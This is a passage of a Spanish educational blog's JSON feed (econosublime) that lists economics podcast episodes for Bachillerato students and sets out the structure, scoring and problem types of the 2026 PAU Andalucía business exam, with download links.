justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6768298459722721675"},"published":{"$t":"2025-11-28T09:23:00.000+01:00"},"updated":{"$t":"2025-11-29T19:40:10.846+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"selectividad andalucía"}],"title":{"type":"text","$t":"MODELO DE EXAMEN Y ORIENTACIONES EMPRESA 2026 PAU ANDALUCÍA "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO OCTUBRE 2025.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí puedes descargar el libro en PDF de manera gratuita. Con este libro podrás estudiar la PAU en Andalucía con 100% de garantías de poder sacar un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2024\/08\/libro-empresa-andalucia.html\"\u003EDescargar libro de Empresa y diseño de modelos negocio\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"color: red;\"\u003EVERSIÓN ANDALUCÍA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, los exámenes resueltos de la PAU desde 2017 hasta 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2020\/03\/examenes-de-selectividad-pevau-economia-empresa-andalucia.html\"\u003ETodo los exámenes resueltos PAU de Empresa y Diseños de Modelos de Negocio 2017-2025 Andalucía\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs muy parecida a la antigua economía de la empresa (un 75% igual aproximadamente). Sin embargo, desde el curso 2024-2025 hay una serie de cambios en la estructura del examen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ese motivo, los encargados de elaborar el examen han dado una serie de orientaciones a tener en cuenta. Te dejo aquí esas orientaciones con el modelo de examen planteado:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/170DOYeLrFJ_evJpKw2yneTmbX-hRt0n0\/view?usp=sharing\"\u003EOrientaciones y modelo de examen Empresa y Diseño de Modelos de Negocio (curso 25-26)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el archivo anterior el modelo de examen está al final. Aquí te dejo el modelo de 2025 y de 2026 por separado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1mZs5L149BZetLACp5DUDAHR0wSOd1ooI\/view?usp=sharing\"\u003EModelo de examen\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ABYYYYAJaUAdC7PxzfP3-4W8WRpV_cCK\/view?usp=sharing\"\u003EModelo de examen\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, desde 2025 el tipo de preguntas es más competencial. En el siguiente archivo puedes ver cómo serán a partir de ahora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/07\/preguntas-competenciales-pau-andalucia.html\"\u003EPreguntas competenciales Andalucía (exámenes 2025)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: left;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003ENUEVO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Modelo de examen \u003Cspan style=\"color: red;\"\u003E(curso 25-26)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EEstructura de la prueba para el curso 2025-2026 que se planteará para la asignatura.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003EBloque A. La actividad emprendedora y el emprendimiento. \u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003EResponde a 1 pregunta teórica de las 2 propuestas.\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cb\u003E1 punto.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003EBloque B. El entorno económico y social y su influencia en la actividad empresarial. \u003C\/u\u003E\u003C\/b\u003EResponde a 1 preguntas teórica de las 2 propuestas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E1 punto.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EBloque C. El modelo de negocio y de gestión\u003C\/u\u003E\u003C\/b\u003E. (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContiene dos apartados):\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El primero con tres preguntas de teoría a elegir dos. \u003Cb\u003E2 puntos (uno cada pregunta).\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E. El\u0026nbsp;segundo apartado un problema a responder. El problema será uno de los 3 tipos siguientes: productividad, comprar o producir, punto muerto.\u0026nbsp;\u003Cb\u003E2 puntos.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003EBloque D. Herramientas para innovar en modelos de negocio y de gestión.\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan\u003EResponde a 1 pregunta teórica de las 2 propuestas.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E1 punto.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EBloque E. Estrategia empresarial y métodos de análisis de la realidad empresarial: estudio de casos y simulación.\u003C\/u\u003E\u003C\/b\u003E Contiene dos apartados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El primero con \u0026nbsp;2 \u0026nbsp;preguntas de teoría a elegir una.\u0026nbsp;\u003Cb\u003E1 punto.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u0026nbsp;segundo apartado un problema a responder. El problema será uno de los 3 tipos siguientes: VAN y payback, balances y ratios, rentabilidad económica y financiera.\u0026nbsp;\u003Cb\u003E2 puntos.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, parece que van a cambiar el tipo de preguntas teóricas para que estas sean más competenciales. Aquí te dejo algunos ejemplos para que puedas practicar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/07\/preguntas-competenciales-pau-andalucia.html\"\u003EPreguntas competenciales Andalucía (exámenes 2025)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003ENUEVO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E2. Indicaciones de contenidos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: red;\"\u003E(curso 25-26)\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EAquí tienes desarrollado todo lo que te podría entrar por bloques siguiendo el libro de econosublime, tanto de teoría como de 